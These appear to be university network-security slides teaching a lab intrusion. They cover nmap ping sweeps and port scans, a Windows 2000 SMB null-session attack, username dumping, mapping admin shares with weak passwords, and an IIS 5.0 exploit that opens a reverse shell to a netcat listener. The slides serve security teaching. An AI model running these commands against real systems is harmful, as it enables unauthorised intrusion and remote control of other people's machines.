ITP 457 Network Security Network Hacking 101 Hacking






- Slides: 20

ITP 457 Network Security Network Hacking 101

Hacking Methodology (review) 1. Gather target information 2. Identify services and ports open on the target 3. Research the discovered services for known vulnerabilities 4. Attempt to exploit the services 5. Utilize exploited services to gain additional privileges from the target 6. Reiterate steps 1 -5 until goals are achieved

Network Hacking l 1. 2. 3. 4. Methodology changes slightly because we are focused at this point on security from the inside Gather information & map the network Scan systems to see what’s alive Determine services running Attempt to penetrate the systems (if you want )


Gathering Information l Upon connection to the network l Check your IP – normally automatically assigned l Windows – ipconfig l Linux – ifconfig

Useful information from ipconfig l l l l Physical Address – your computer’s MAC address IPAddress – the ip address assigned to your computer Subnet Mask – the mask used to limit the number of computers on the network Default gateway – the computer that is used to connect to ip addresses outside of the network DHCP server – the computer that distributes IP addresses DNS servers – the computer that translates domain names to IP addresses IPconfig will identify between 1 and 3 computers without any scanning! (DHCP, DNS, Gateway)

“Knock-knock” l Ping sweep l l l Single command: ping host l l Ping – ICMP “echo request” packets Will return if host is reachable (alive) Host can be an IP or a domain name (e. g. www. google. com) We want to see all the hosts on our particular network l Nmap (or Umit) l nmap –s. P <target range>

Ping sweep vs. port scanning l Why not start with port scanning? l l Normally, ping scanning is benign and will not get you in trouble or caught Port scanning is almost always seen as malicious Limit the amount of time that you are port scanning by just looking at systems that are alive Also, there may be multiple subnets (multiple parts of the network), with some not being occupied. A ping sweep will quickly determine if a particular IP range is up or not.

Determine Running Systems l l l Portscan the system that you want to break into Nmap will give a great report, including port service numbers very useful for determining what is vulnerable Nmap will also try to tell you what operating system they are running l Is it always reliable?

Breaking in l l Once you’ve discovered what services are running, you have to see which are vulnerable Determine which service you want to break, and find a vulnerability l Places to look: www. securityfocus. com

Null Session Hack l l One of the oldest tricks for Windows 2000 Will allow any hard disk mounted in the Win 2 k machine to be mapped as a network drive on the hacker’s machine Utilizes a vulnerability in the SMB shares First, determine the IP address of the Windows 2000 machine l Example: 192. 168. 0. 106


Null Session Hack Cont’d l Establish the null session net use \ipaddressipc$ “” /u: ”” l This command establishes the null session connection


Get the list of the usernames l The program Dumpsec will give you the usernames and a whole lot more http: //www. somarsoft. com/cgibin/download. pl? Dump. Acl l Go to select computer, and enter the computer address l Go to “Dump Users as Column”, and it will give you options to add more information to the report

Dump. Sec



Map the network drive l The command “net use” can also be used to map the victim’s machine as a network drive on your computer l l Caveat: you must know an adminstrator’s username and password In our case, the user “Bob” does not have a password – typical for insecure computers Another common one: username “Administrator” password “Password” The command: net use Z: \192. 168. 0. 106c$ “password” /u: ”username”

Golly!

We want more! l l We’ve established a remote drive connection, but we cannot run any commands We need either a remote shell (windows command prompt) or a remote window (VNC or terminal services) l Shell is easier, and does not require a lot of bandwidth

Remember the portscanning l IIS was installed l l Version 5. 0 So let’s take a look and see what’s available l l l http: //www. securityfocus. com/bid/2674/info Download IIS 5 hack from the exploit section You will also need netcat http: //www. vulnwatch. org/netcat/nc 111 nt. zip Use the command: nc –l –p 1111 Tells netcat to listen on port 1111


The hack! l l With netcat running, open another command prompt, and enter the command: iis 5 hack. exe victim-ip your-ip port-number example: iis 5 hack. exe 192. 168. 0. 106 192. 168. 0. 100 1111 This will open up a remote shell in the netcat window l MAKE SURE THE WINDOWS FIREWALL IS TURNED OFF!!!

What have you learned? l l l Methodology of a hack How to remotely map a drive from a windows 2000 machine How to hack IIS 5. 0

Your lab l l l Find another way to hack into a Windows 2000 machine Find a way to hack into the Windows XP SP 0 machine Give me step-by-step instructions on how you did it. What sites did you go to? What tools did you use?